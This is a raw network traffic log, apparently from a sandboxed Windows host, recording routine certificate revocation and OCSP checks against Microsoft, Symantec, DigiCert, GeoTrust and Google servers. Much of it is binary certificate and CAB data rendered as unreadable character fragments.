HTTP/1.1 200 OK[...]Content-Length: 550[...]Content-Type: application/pkix-crl[...]Last-Modified: Tue, 02 May 2017 22:24:27 GMT[...]ETag: 0x8D491A9FE8C17D1[...]Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0[...]x-ms-request-id: 1f0cace3-0001-007d-7953-c4dbb8000000[...]x-ms-version: 2009-09-19[...]x-ms-lease-status: unlocked[...]x-ms-blob-type: BlockBlob[...]Date: Mon, 12 Jun 2017 18:51:55 GMT[...]Connection: keep-alive[...]Washington1[...]Redmond1[...]Microsoft Corporation1!0[...]Microsoft Time-Stamp PCA[...]170402211719Z[...]170702093719Z[...]_0]0[...]170701212719Z0[...]:XDz|[...]WoYg[...]U2xm[...]HTTP/1.1 200 OK[...]Content-Length:

550[...]Content-Type: application/pkix-crl[...]Last-Modified: Tue, 02 May 2017 22:24:27 GMT[...]ETag: 0x8D491A9FE8C17D1[...]Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0[...]x-ms-request-id: 1f0cace3-0001-007d-7953-c4dbb8000000[...]x-ms-version: 2009-09-19[...]x-ms-lease-status: unlocked[...]x-ms-blob-type: BlockBlob[...]Date: Mon, 12 Jun 2017 18:51:55 GMT[...]Connection: keep-alive[...]Washington1[...]Redmond1[...]Microsoft Corporation1!0[...]Microsoft Time-Stamp PCA[...]170402211719Z[...]170702093719Z[...]_0]0[...]170701212719Z0[...]:XDz|[...]WoYg[...]U2xm[...]HTTP/1.1 200 OK[...]Content-Length: 813[...]Content-Type: application/pkix-crl[...]Last-Modified: Tue, 02 May 2017 22:24:24 GMT[...]ETag: 0x8D491A9FD112A27[...]Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0[...]x-ms-request-id: 1f0c9e91-0001-007d-6f53-c4dbb8000000[...]x-ms-version: 2009-09-19[...]x-ms-lease-status: unlocked[...]x-ms-blob-type: BlockBlob[...]Date: Mon, 12 Jun 2017 18:52:15 GMT[...]Connection: keep-alive[...]com1[...]microsoft1-0+[...]$Microsoft Root Certificate Authority[...]170421204855Z[...]170721090855Z0[...]100208014912Z[...]_0]0[...]`@V'[...]170720205855Z0[...]L.8g[...]\\5.[zW[...]K66L[...])(ne[...]60cj[...]pD4W[...]Z*Vjz,5[...].&$t+[...]4-)o*[...]HTTP/1.1 200 OK[...]Content-Length: 813[...]Content-Type: application/pkix-crl[...]Last-Modified: Tue, 02 May 2017 22:24:24 GMT[...]ETag: 0x8D491A9FD112A27[...]Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0[...]x-ms-request-id: 1f0c9e91-0001-007d-6f53-c4dbb8000000[...]x-ms-version: 2009-09-19[...]x-ms-lease-status: unlocked[...]x-ms-blob-type: BlockBlob[...]Date: Mon, 12 Jun 2017 18:52:15 GMT[...]Connection: keep-alive[...]com1[...]microsoft1-0+[...]$Microsoft Root Certificate Authority[...]170421204855Z[...]170721090855Z0[...]100208014912Z[...]_0]0[...]`@V'[...]170720205855Z0[...]L.8g[...]\\5.[zW[...]K66L[...])(ne[...]60cj[...]pD4W[...]Z*Vjz,5[...].&$t+[...]4-)o*[...]HTTP/1.1 200 OK[...]Content-Length: 521[...]Content-Type: application/pkix-crl[...]Last-Modified: Tue, 02 May 2017 22:24:30 GMT[...]ETag: 0x8D491AA007CEE58[...]Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0[...]x-ms-request-id: 385ad855-0001-0089-1b55-c4fe54000000[...]x-ms-version: 2009-09-19[...]x-ms-lease-status: unlocked[...]x-ms-blob-type: BlockBlob[...]Date: Mon, 12 Jun 2017 18:52:20 GMT[...]Connection: keep-alive[...]Washington1[...]Redmond1[...]Microsoft Corporation1#0![...]Microsoft Timestamping PCA[...]140514201017Z[...]440513202154Z[...]A0?0[...]rE/^[...][IeO![...]HTTP/1.1 200 OK[...]Content-Length: 521[...]Content-Type: application/pkix-crl[...]Last-Modified: Tue, 02 May 2017 22:24:30 GMT[...]ETag: 0x8D491AA007CEE58[...]Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0[...]x-ms-request-id: 385ad855-0001-0089-1b55-c4fe54000000[...]x-ms-version: 2009-09-19[...]x-ms-lease-status: unlocked[...]x-ms-blob-type: BlockBlob[...]Date: Mon, 12 Jun 2017 18:52:20 GMT[...]Connection: keep-alive[...]Washington1[...]Redmond1[...]Microsoft Corporation1#0![...]Microsoft Timestamping PCA[...]140514201017Z[...]440513202154Z[...]A0?0[...]rE/^[...][IeO!

• tcp 192.168.133.244:49294 ---> 23.51.235.27 (s2.symcb.com) :80

GET /MFEwTzBNMEswSTAJBgUrDgMCGgUABBR0JBRnBp%2F14Jg%2FXj4aa6BlKlQVdQQUAVmr5906C1mmZGPWzyAHV9WR52oCEDd6YdE47j7vbT5gAcQZSFA%3D HTTP/1.1[...]Cache-Control: max-age = 401813[...]Connection: Keep-Alive[...]Accept: */*[...]If-Modified-Since: Thu, 23 Mar 2017 05:45:46 GMT[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: sr.symcd.com

• tcp 23.51.235.27 (s2.symcb.com) :80 ---> 192.168.133.244:49294

HTTP/1.1 200 OK[...]Server: nginx/1.10.2[...]Content-Type: application/ocsp-response[...]Content-Length: 1595[...]content-transfer-encoding: binary[...]Cache-Control: max-age=526022, public, no-transform, must-revalidate[...]Last-Modified: Sun, 11 Jun 2017 20:58:04 GMT[...]Expires: Sun, 18 Jun 2017 20:58:04 GMT[...]Date: Mon, 12 Jun 2017 18:51:57 GMT[...]Connection: keep-alive[...]20170611205804Z0s0q0I0[...]20170611205804Z[...]20170618205804Z0[...]o8jbK3|[...]l9Zu[...]]fs*A[...]bs9)[...]dvjWO[...]C%A;fj[...]Symantec Corporation1[...]Symantec Trust Network1(0&[...]Symantec Class 3 EV SSL CA - G30[...]170428000000Z[...]170727235959Z091705[...].Symantec Class 3 EV SSL CA - G3 OCSP Responder0[...]F<5}[...](fcn\t>[...]TGV-E-10100[...]g0e0c[...]0T0&[...]http://www.symauth.com/cps0*[...]http://www.symauth.com/rpa0[...]O_arYS;F[...]uZ}z

• tcp 192.168.133.244:49304 ---> 23.51.235.27 (s2.symcb.com) :80

GET /MFEwTzBNMEswSTAJBgUrDgMCGgUABBTRsWSLjJ8N0Wujis0rUBfV%2Bc%2FAZAQUX2DPYZBV34RDFIpgKrL1evRDGO8CEGdEfYU2M8%2BE10sRdr%2BgwuU%3D HTTP/1.1[...]Cache-Control: max-age = 474953[...]Connection: Keep-Alive[...]Accept: */*[...]If-Modified-Since: Fri, 24 Mar 2017 01:25:34 GMT[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: ss.symcd.com

• tcp 23.51.235.27 (s2.symcb.com) :80 ---> 192.168.133.244:49304

HTTP/1.1 200 OK[...]Server: nginx/1.10.2[...]Content-Type: application/ocsp-response[...]Content-Length: 1608[...]content-transfer-encoding: binary[...]Cache-Control: max-age=335675, public, no-transform, must-revalidate[...]Last-Modified: Fri, 9 Jun 2017 16:03:18 GMT[...]Expires: Fri, 16 Jun 2017 16:03:18 GMT[...]Date: Mon, 12 Jun 2017 18:51:59 GMT[...]Connection: keep-alive[...]20170609160318Z0s0q0I0[...]20170609160318Z[...]20170616160318Z0[...]+(}~[...]|6dC[...]*X3`~[...]Symantec Corporation1[...]Symantec Trust Network1/0-[...]&Symantec; Class 3 Secure Server CA - G40[...]170426000000Z[...]170725235959Z0@1>0<[...]5Symantec Class 3 Secure Server CA - G4 OCSP Responder0[...]:,**[...]HS\t1"1[...]$NMl9[...]m0$:[...]TGV-E-9770[...]g0e0c[...]0T0&[...]http://www.symauth.com/cps0*[...]http://www.symauth.com/rpa0[...]^3N{[...]@\\r>[...]*c?zE$[...]{+R9:[...]8o4w

• tcp 192.168.133.244:49311 ---> 93.184.220.29 (ocsp.digicert.com) :80

GET /MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAH9o%2BtuynXIiEOLckvPvJE%3D HTTP/1.1[...]Cache-Control: max-age = 172800[...]Connection: Keep-Alive[...]Accept: */*[...]If-Modified-Since: Sat, 25 Mar 2017 06:23:55 GMT[...]If-None-Match: "58d60cfb-1d7"[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: ocsp.digicert.com[...]GET /MFEwTzBNMEswSTAJBgUrDgMCGgUABBQQX6Z6gAidtSefNc6DC0OInqPHDQQUD4BhHIIxYdUvKOeNRji0LOHG2eICEArSm9l2JWanyBwh%2B8dqML8%3D HTTP/1.1[...]Cache-Control: max-age = 172800[...]Connection: Keep-Alive[...]Accept: */*[...]If-Modified-Since: Sat, 25 Mar 2017 10:51:58 GMT[...]If-None-Match: "58d64bce-1d7"[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: ocsp.digicert.com[...]GET /MFEwTzBNMEswSTAJBgUrDgMCGgUABBQQX6Z6gAidtSefNc6DC0OInqPHDQQUD4BhHIIxYdUvKOeNRji0LOHG2eICEA%2F5JtXAPNylfCcqNAWMBfI%3D HTTP/1.1[...]Cache-Control: max-age = 172800[...]Connection: Keep-Alive[...]Accept: */*[...]If-Modified-Since: Sat, 25 Mar 2017 08:10:19 GMT[...]If-None-Match: "58d625eb-1d7"[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: ocsp.digicert.com

• tcp 93.184.220.29 (ocsp.digicert.com) :80 ---> 192.168.133.244:49311

HTTP/1.1 200 OK[...]Accept-Ranges: bytes[...]Cache-Control: public, max-age=172800[...]Content-Type: application/ocsp-response[...]Date: Mon, 12 Jun 2017 18:52:01 GMT[...]Etag: "593e84ab-1d7"[...]Expires: Mon, 19 Jun 2017 06:52:01 GMT[...]Last-Modified: Mon, 12 Jun 2017 12:10:19 GMT[...]Server: ECS (fcn/4196)[...]X-Cache: HIT[...]Content-Length: 471[...]20170611220000Z0s0q0I0[...]20170611220000Z[...]20170618220000Z0[...]\'=qpJ[...][X_h[...]v(!A[...]X]Gq[...]HTTP/1.1 200 OK[...]Accept-Ranges: bytes[...]Cache-Control: public, max-age=172800[...]Content-Type: application/ocsp-response[...]Date: Mon, 12 Jun 2017 18:52:01 GMT[...]Etag: "593e84ab-1d7"[...]Expires: Mon, 19 Jun 2017 06:52:01 GMT[...]Last-Modified: Mon, 12 Jun 2017 12:10:19 GMT[...]Server: ECS (fcn/4196)[...]X-Cache: HIT[...]Content-Length: 471[...]20170611220000Z0s0q0I0[...]20170611220000Z[...]20170618220000Z0[...]\'=qpJ[...][X_h[...]v(!A[...]X]Gq[...]HTTP/1.1 200 OK[...]Accept-Ranges: bytes[...]Cache-Control: public, max-age=172800[...]Content-Type: application/ocsp-response[...]Date: Mon, 12 Jun 2017 18:52:04 GMT[...]Etag: "593e71e5-1d7"[...]Expires: Mon, 19 Jun 2017 06:52:04 GMT[...]Last-Modified: Mon, 12 Jun 2017 10:50:13 GMT[...]Server: ECS (fcn/41AF)[...]X-Cache: HIT[...]Content-Length: 471[...]20170612102300Z0s0q0I0[...]20170612102300Z[...]20170619093800Z0[...]iU6\tNo[...]1%86[...]HTTP/1.1 200 OK[...]Accept-Ranges: bytes[...]Cache-Control: public, max-age=172800[...]Content-Type: application/ocsp-response[...]Date: Mon, 12 Jun 2017 18:52:04 GMT[...]Etag: "593e71e5-1d7"[...]Expires: Mon, 19 Jun 2017 06:52:04 GMT[...]Last-Modified: Mon, 12 Jun 2017 10:50:13 GMT[...]Server: ECS (fcn/41AF)[...]X-Cache: HIT[...]Content-Length: 471[...]20170612102300Z0s0q0I0[...]20170612102300Z[...]20170619093800Z0[...]iU6\tNo[...]1%86[...]HTTP/1.1 200 OK[...]Accept-Ranges: bytes[...]Cache-Control: public, max-age=172800[...]Content-Type: application/ocsp-response[...]Date: Mon, 12 Jun 2017 18:52:11 GMT[...]Etag: "593e4eb2-1d7"[...]Expires: Mon, 19 Jun 2017 06:52:11 GMT[...]Last-Modified: Mon, 12 Jun 2017 08:20:02 GMT[...]Server: ECS (fcn/9F9E)[...]X-Cache: HIT[...]Content-Length: 471[...]20170612074600Z0s0q0I0[...]||\'*4[...]20170612074600Z[...]20170619070100Z0[...]\\yA&~[...].Ofq[...],,qs[...]?svR[...]GHTTP/1.1 200 OK[...]Accept-Ranges: bytes[...]Cache-Control: public, max-age=172800[...]Content-Type: application/ocsp-response[...]Date: Mon, 12 Jun 2017 18:52:11 GMT[...]Etag: "593e4eb2-1d7"[...]Expires: Mon, 19 Jun 2017 06:52:11 GMT[...]Last-Modified: Mon, 12 Jun 2017 08:20:02 GMT[...]Server: ECS (fcn/9F9E)[...]X-Cache: HIT[...]Content-Length: 471[...]20170612074600Z0s0q0I0[...]||\'*4[...]20170612074600Z[...]20170619070100Z0[...]\\yA&~[...].Ofq[...],,qs[...]?svR

• tcp 192.168.133.244:49324 ---> 23.51.235.27 (s2.symcb.com) :80

GET /MFEwTzBNMEswSTAJBgUrDgMCGgUABBRIt2RJ89X%2B%2BhEzqoBeQg8PymQ2UQQUANhaTCXBIuWLMe9tuvPMXynxDWECECUM6OAwYS6fK4n3BU18%2BP0%3D HTTP/1.1[...]Cache-Control: max-age = 446935[...]Connection: Keep-Alive[...]Accept: */*[...]If-Modified-Since: Thu, 23 Mar 2017 17:35:31 GMT[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: ocsp.verisign.com

• tcp 23.51.235.27 (s2.symcb.com) :80 ---> 192.168.133.244:49324

HTTP/1.1 200 OK[...]Server: nginx/1.10.2[...]Content-Type: application/ocsp-response[...]Content-Length: 1454[...]content-transfer-encoding: binary[...]Cache-Control: max-age=329165, public, no-transform, must-revalidate[...]Last-Modified: Fri, 9 Jun 2017 14:13:32 GMT[...]Expires: Fri, 16 Jun 2017 14:13:32 GMT[...]Date: Mon, 12 Jun 2017 18:52:06 GMT[...]Connection: keep-alive[...]20170609141332Z0s0q0I0[...]20170609141332Z[...]20170616141332Z0[...]S:q>eq[...]EkH-mQ[...].8P0[...]My_e[...]VeriSign, Inc.1705[...].Class 3 Public Primary Certification Authority0[...]161122000000Z[...]171214235959Z0[...]Symantec Corporation1[...]Symantec Trust Network1?0=[...]6Symantec Class 3 PCA - G1 OCSP Responder Certificate 50[...]T+aH:[...]8lH^[...]K=sZf[...]T\\w\t:[...]Ca14[...]e0c0a[...]0R0&[...]http://www.symauth.com/cps0([...]http://www.symauth.com/rpa0[...]TGV-OFF-470[...]b4"8v

• tcp 192.168.133.244:49331 ---> 23.51.235.27 (s2.symcb.com) :80

GET /MFEwTzBNMEswSTAJBgUrDgMCGgUABBS56bKHAoUD%2BOyl%2B0LhPg9JxyQm4gQUf9Nlp8Ld7LvwMAnzQzn6Aq8zMTMCEH7hSm9v7%2FLTfz%2BtZU062rQ%3D HTTP/1.1[...]Cache-Control: max-age = 567347[...]Connection: Keep-Alive[...]Accept: */*[...]If-Modified-Since: Sat, 25 Mar 2017 03:02:48 GMT[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: s2.symcb.com

• tcp 23.51.235.27 (s2.symcb.com) :80 ---> 192.168.133.244:49331

HTTP/1.1 200 OK[...]Server: nginx/1.10.2[...]Content-Type: application/ocsp-response[...]Content-Length: 1763[...]content-transfer-encoding: binary[...]Cache-Control: max-age=419952, public, no-transform, must-revalidate[...]Last-Modified: Sat, 10 Jun 2017 15:27:47 GMT[...]Expires: Sat, 17 Jun 2017 15:27:47 GMT[...]Date: Mon, 12 Jun 2017 18:52:08 GMT[...]Connection: keep-alive[...]20170610152747Z0s0q0I0[...]20170610152747Z[...]20170617152747Z0[...]c%'M][...](Yt)[...]VeriSign, Inc.1[...]VeriSign Trust Network1:08[...]1(c) 2006 VeriSign, Inc. - For authorized use only1E0C[...]<VeriSign Class 3 Public Primary Certification Authority - G50[...]161122000000Z[...]171214235959Z0[...]Symantec Corporation1[...]Symantec Trust Network1?0=[...]6Symantec Class 3 PCA - G5 OCSP Responder Certificate 50[...]1rUZN[...]+S^0<6[...]e0c0a[...]0R0&[...]http://www.symauth.com/cps0([...]http://www.symauth.com/rpa0[...]TGV-OFF-500[...]3130[...]NK&<[...];^p.D[...]VZpo[...]4q$/<

• tcp 8.253.96.120:80 ---> 192.168.133.244:49346

HTTP/1.1 200 OK[...]Date: Mon, 12 Jun 2017 11:32:54 GMT[...]Content-Type: application/vnd.ms-cab-compressed[...]Content-Length: 52608[...]Connection: keep-alive[...]Cache-Control: max-age=604800[...]ETag: "80ab755e5eb9d21:0"[...]Expires: Wed, 03 May 2017 11:31:57 GMT[...]Last-Modified: Wed, 19 Apr 2017 22:43:31 GMT[...]Server: Microsoft-IIS/8.5[...]MSRegion: EMEA[...]x-ccc: ES[...]x-cid: 3[...]X-Powered-By: ASP.NET[...]Age: 26359[...]Accept-Ranges: bytes[...]MSCF[...]Je}[...]authroot.stl[...]E)7k[...]~7\'M[...]{fd<[...]jW89[...]$t:$([...]OO?c/;m[...]`*Uk[...]<d:l[...]"+ z([...]n12j[...]fd_$A[...]s=Y9[...]_BB>[...]DwuM[...]\\\t,R[...]OlDp[...]|Xt/n[...]b~W_[...]#\tvS[...]|8yx[...]lm\ton[...]4\tDU[...]Lz\t"[...]&_k5[...]6saC[...]<C7/[...]s*`\tb[...]*X=8zl[...]b#5^:d[...]`?xp[...]]NM)[...]Vo[[...]9k1Z[...]o`H_[...]P3*D[...]lOh9[...]TpQv[...]X0o}[...]V1d/[...]mHr,[...]:c1}[...]gz2v[...]S7oM)[...]yIm[...]JA a[...]Tl\tr[...]ZMy$[...]t9#k[...]Vt(p[...]gdsN0[...]%x~s[...]e\\;g[...]*;W<T[...]9J%Yc[...]\\[Qy[...]&O;,E|U[...]AZDD[...]Nnjc[...]D?W$[...]->0mp[...]Y@)O[...]~9;E[...]Ml?T[...]z_uP(:[...]~.i*[...]m,2/[...]`[{5[...]_d{7[...]C\\,h[...]Kp;o[...]LFze[...]}7w"O,sD[...]3;*~&[...]Vr-M[...]j\',ox\'[...]\')=7[...]Z6x$O[...]T@>~{W[...]PrCv[...]$+R+[...]V&="[...]B+"Su[...]~=BFu[...]^qqG[...]}oD.[...]s>P;[...]B.`gl[...]sD^>[...]N\tlq[...]hZk:[...]7mIp[...]Qh<kn[...]xf-Ms[...]Hr:[...]x-Mj[...]8G0%uM[...]9e(u[...]!)WC[...]~B[MQ[...]LMP;~bP[...]wb3)[...]a!#s[...]Zb9:[...]y8-$[[...]3yK0*[...]1;|o[...]y}4k[...]^ja,[...]Sd[5[...]g"dw[...]U7k_[...]>s79l[...]y>uR[...]"B(v[...];AQG[...](/u[...]`Wka\';[...]l~|l[...]n{x/[...]4R$yI[...](Wuz[...]L`l2Qq[...]&9~\'[...]eFED[...]\'Y%6[...]]xv&[...]5e61[...]{BBA[...]k_[Z[...]E3-\tt[...]M//f[...]jN`N[...]V6`V[...]sj7P[...].!SM[...]!h[@[...]jK*>&[...]Hv[\\[...]X,;"[...]zafCf[...]xAGk[...]n[-Y[...]vyFgmny[...]#^V)[...]QYO5[...]dIRW[...]}OL&dV;[...]w7>q{[...]mliw[...]!U7Xf[...]*Im][...]d5|;^[...];hIS[...]?!pd[...]t2}I[...]}YhjZ2[...]kQAh[...]<5>8[...]udo[...]g4*s[...]k096[...]{W>\\[...]Br0M[...]g\\W/cb[...]+76*[...]?B%![...]W:c?[...]ME:,s[...]<5-K[...]=m n[...]W8"g[...]?sZ6>[...]"UYs[...]A,fp.[...]y7//[...]x$&_S[...]~>*9sq[...]Hcw[S[...]#EtF[...]-64`|g]n[...]b6G,[...]a/NH[...](co2[...]]y<Uk[..."d8B[...]0My9[...]9]Xt[...]a\tf7-2p[...]sc8b[...]gGpYMf[...](\'<_[C[...]C\\0w[...]^ng[X[...]JS0`[...]-^yG[...]o"1B,[...]8Mh8sTWF[...]Br_8[...]%Wgoz[...]~vHed[...]vS[...]8\tCd[...]]FV5[...]K!S([...]+0F.S[...]u5n6[...]AhLd[...]N8_H[...]A!}C[...]M<my[...]#Cs\tO[...]`U$>[...]X<t;|[...]5,)n[...]p5M6HO|~[...]T>z?[...]"&gC;[...]SZz"(([...]t6kfL([...]`_Rc[...]V%L8[...]Kk#J[...]Ab{=[...]Sh|9[...]8`kc[...]z{T8j[...]qK\'=I[...]`vtM[...]<7R;;[...]o9h{[...]^AT.[...]H\'/y[...]eoVc[...]\'661[...]iC:pe[...]|9^>[...]eH:_[...]4(<R[[...]]uWB[...]6Y$[[...]PvwN[...]Ig;2[...];r:X:r[...]9r}tw[...]#(ljZ[...]+!|Jy[...]+ZCA[...]{#wN[...]^s]dZ[...]Zap4[...]JM*j[...]rBb[...]jY(c[...]{}\'Y[...]Bqr![...]^~ =6[...];>i{[...]xb{H[...]iI[V[...]s 5;R[[...]Y 2~.[...]t(5jgk[...]U|bR<[...]V++:[...]Ut1~[...]$g/`[...]qqc.[..."w"/:-s[...]Y{R+#[...]jy}^[...]7_@L[...]0= P[...]k`aZ[...]x2\'c[...]=nZj[...]dSHl}T[...]%BCH[...]TX1Ls[...](abu}qo[...]#CIc[...]T-A4[...]c!N#[...]6g%fL^[...]tIiU~J^[...]RD0]EI[...]:<3;[...]I.z[...]9E_9_[...],~Sj8[...]akVu[...]8N%T[...]}\tQU[...]|E{fL[...]Z!=,[...]Fy_T[...]We*k[...]UxS]s[...]ghXW[...]\!`k[...]oA7m[...]49b([...];s`?[...]i:(,F[...]EL=+:[...]OM@l3[...]Hr~Hx=-[...]-fF\t%[...]Ttl}[...]R_8c[...]:OFe[...])=m:[...]<3}e[...]5/E|[...]erP"[...]wN(>[...]c?=y[...]5$ohl[...]*VeA[...]oB8Hj*R"[...]tALn[...]Nn}M=[...]#yPj[...]d}f>[...]n,q;[...]j83s"[...]PI:][...]5[#S[...]ygp`aP"[...]}7nP[...]KY:z}Z[...]}rYJq[...]vCJMU[...]yP,LI[...]!/]9[...]^HxgU[...]MNA:[...]Oo=E[...]bTt}[...]csJ}[...]HNV]b[...]98;p0[...]zn$v[...]=RB^[...]5\t<6[...]@$5[u[...]h<`;[...]Y*~12[...]mV/1[...]]y8Uk[...]XEB2T(c[...]~X]{Z[...]hX{;7[...]QKOH[...]?2%([...]s8FB[...]Fa6Z[..."l`3[...]QW+[[...]{Y_qz[...]_{:b([...]fx)([...]Nh/:[...]Ws_ka[...]0K2</d[...]Tcn($[...]&W;8wch9[...]U-?i*[...]cf1h[...]P.%:X[...]HVs&[...]){J\\[...]Y$Qh[...]t?So[...]8Cl:[...]+)-fOv[...]f7om[...]X=}\'[...]zB2r[...]C3F1"T[...]8h^$[...]H~t7[...]*%PmO[...]XFwi[...]c2KV/f[...][n9][...]j"]I[...]Pypg[...]to[[...]Gf*r&[...]<\t;^s[...]z(%[[...]TeK)[...]6(Ai[...]-n9.[...]Qmc/[...]zKMq[...]t597[...]7gZQ[...]+wTS-[...]mp]_[...]uCRy[...]S!G.[...]VggRw[...]<B#z@Z[...]-LmA[...]V{@!y[...]Z71|0xn[...]6>Oj[...]_\tK.c[...]Jx\'Sw[...]GIvQ[...]22"B[...]I+=(UdAT7[...]o)CV[...]}WIA[...]\\mkZn[...]1C)O8I[...]v,j7[...]BaIn[...]K*.=[...]k[>;0[...]++k[...]8Esd[...]mCf[...]/IVc[...]BIEA[...]jN~O[...]"!mx[...]b1NU%[...]hrh2[...]jmkb;[...]r] &[...]_|%<H[...]WlJ#Xp[...]jyuz[...]P?{i[...]Hb6:g:[...]h)0H[...]vd|]|[...]&3J6([...]FOg`[...]ASSe[...]o622J[...]"65\\c[...]IBa>][...]C,LUy[...]Vu[...]>ra\\[...]E~Z\\[...]y2Z~[...]7{vT[...]j#I@D[...]*PZ1[...]Amr:[...]XIN@\\[...]M`t4{b[...]ELe([...]P68F{-[...]1Y>g[...][H<H[...]l"Zw[...]Vxx.4[...]!cQ$[...]4|,rq:[...]%QFLe[...]lgDn[...]`;ZxSK_[...]&!{H[...]zB\to[...]oeb1[...]5V_q[...]lYde[...]$wd;[2A[...]RQ:H^[...]gk/m,[...]KYkz[...]J(([[...]V-$>PV0[...]\\By[...]5=-B[...]l\\+R[...]N:C&[...]Fqe^X[...]d?6j[...]${LT[...]7=C1[...]7pN9[...]Gg5Gw[...]AWswM[...]q7H6M#[...]s<$:[...]%GhZo[...]`4Jl[...]WU`Q[...]&;f7[...]SQsb[...]Eq>7[...]~*hB[...]/.^([...]@Y^![...]l9pI[...]a4=/[...]2fiCK[...]6n$d[...]Hf$iHVdo[...]eA\'K[...]G_PH[...]cK_Z[...]f?WQpl[...]he(<[...]aqic[...]}C[_[...]E;"#[...]#8$C[...],Pus*[...]j:Im[...]M(e^[...]$qoo[...]emP\t[[...]_{R=[...]BQsd[...]5(jq[...]>HD$?[...]g%)g[...]-f;G[...]]cU/[...]g\t.F!w5[...]{u0*[...]|roVS-[...]gJl8[...]6~Rf[...]OGj;[...]yA"5t[...]\'qkzU[...]|< <.c[...]i[20=[...]~+P1[...]}uM{[...]7_U8YK[...]xD([...]7Q9^[...]er,4[...]2943[...]3\\\\<[...]lR@"[...]&+]b[...]f*\t~%[...]B;Eq[...])tJ_[...]VrCq[...]RWS{[...]ILp2[...]43*}[...]3x?}[...]B$#7[...]\'v$T[...]SUy|[...]c|\tfDU[...]QQkS[...]TYJV[...]\\sakM[...]+{201[...]Rg<f[...]JhG&[...]=&V1;[...]hK/2[...]|+EG[...]cY02[..."^7][...]{8x[[...]?np:[...]4ZRZ[...]HZ0<[...]~vD^[...]]\t8T[...]+n3T[...]Q\tN/[...]]$8-[...]8TEe[...]?Lkp?([...]^3!=@[...]Taum[...]FwQHk[...]=P^B+q[...]3GSY[...]Q+3`[...](qj&[...]n#U=[...]XTP#[..."z3w^[...]6Z~0[...]#wLp[...]P\\&<[...]&OP1;[...]r\\Bu[...]aZo[[...]?<z=[...]D1>KL.[...]1{-p[...]i)-O2;n[...]N<!#[...]]X[B[...]$Q{i[...]+?rQ[...]Kb_z[...];9I"ZbB][...]z7P[...]hxNO:[...]Aob:^H[...]7[7[[...]d*vS[...]?W$w[...]w1V5[...]CUCg[...]@hP2Q[...][{99[...]%lDbbo[...];L<aQ1[...]*k!N[...]($PK*[...]Edd$[...]dKS7YeE[...]{CfT@[...]>

o`fR[...]-vpv[...]R(!=[...]k9 h[...]Jl@t[...]DgUs[...]2[XAI<[...]=!.\'[...]OcSD[...]p$`r[...]?L(F[...]zJ!}mJ[...]Lhxfh[...]quOv[...]NSd#[...]&Db;![...]?egy/[...]/ON;[...]a\'O;[...]H\\W{([...]=<y~[...]_K#g[...]J*y|[...](%_JV[...]$5!C[...]\\I21[...]s\trj[...]J<P.[...]!B\'-l[...]Iz@S[...]bmJ"[...]6L48[...]BfRu[...]p1Y>Y[...]N\t8p5[...]#b?<[...]ofe7fS[...]7/Iz[...]drQW[...]gVAi[...]H{uc.[...]I$F:[...]JLZV[...]esi+[...]|(Dk[...]Y\\Vs[...]f&\'[...]bmJ"[...]6L48[...]BfRu[...]p1Y>Y[...]N\t8p5[...]#b?<[...]ofe7fS[...]7/Iz[...]drQW[...]gVAi[...]H{uc.[...]I$F:[...]JLZV[...]esi+[...]|(Dk[...]Y\\Vs[...]f&\'

• tcp 192.168.133.244:49361 ---> 23.51.235.27 (s2.symcb.com) :80

GET /MEQwQjBAMD4wPDAJBgUrDgMCGgUABBSxtDkXkBa3l3lQEfFgudSiPNvt7gQUAPkqw0GRtsnCuD5V8sCXEROgByACAwI6bw%3D%3D HTTP/1.1[...]Cache-Control: max-age = 332546[...]Connection: Keep-Alive[...]Accept: */*[...]If-Modified-Since: Wed, 22 Mar 2017 09:49:26 GMT[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: g2.symcb.com

• tcp 23.51.235.27 (s2.symcb.com) :80 ---> 192.168.133.244:49361

HTTP/1.1 200 OK[...]Server: nginx/1.10.2[...]Content-Type: application/ocsp-response[...]Content-Length: 1377[...]content-transfer-encoding: binary[...]Cache-Control: max-age=497622, public, no-transform, must-revalidate[...]Last-Modified: Sun, 11 Jun 2017 13:03:29 GMT[...]Expires: Sun, 18 Jun 2017 13:03:29 GMT[...]Date: Mon, 12 Jun 2017 18:52:17 GMT[...]Connection: keep-alive[...]20170611130329Z0f0d0<0[...]20170611130329Z[...]20170618130329Z0[...]kN{hh[...]'h\\0[...]?HhGg[...]GeoTrust Inc.1[...]GeoTrust Global CA0[...]161208112535Z[...]171214112535Z02100.[...]'GeoTrust Global CA TGV OCSP Responder 50[...]{/rD[...]TGV-OFF-570[...]N*Au[...]PO47[...]<;IA[...]K@7z

• tcp 192.168.133.244:49374 ---> 216.58.210.142 (clients1.google.com) :80

GET /ocsp/MEkwRzBFMEMwQTAJBgUrDgMCGgUABBTy4Gr5hYodjXCbSRkjeqm1Gih%2BZAQUSt0GFhu89mi1dvWBtrtiGrpagS8CCD6el2oOVZgt HTTP/1.1[...]Cache-Control: max-age = 345600[...]Connection: Keep-Alive[...]Accept: */*[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: clients1.google.com[...]GET /ocsp/MEkwRzBFMEMwQTAJBgUrDgMCGgUABBTy4Gr5hYodjXCbSRkjeqm1Gih%2BZAQUSt0GFhu89mi1dvWBtrtiGrpagS8CCE2eldOiK%2FSH HTTP/1.1[...]Cache-Control: max-age = 345600[...]Connection: Keep-Alive[...]Accept: */*[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: clients1.google.com

• tcp 216.58.210.142 (clients1.google.com) :80 ---> 192.168.133.244:49374

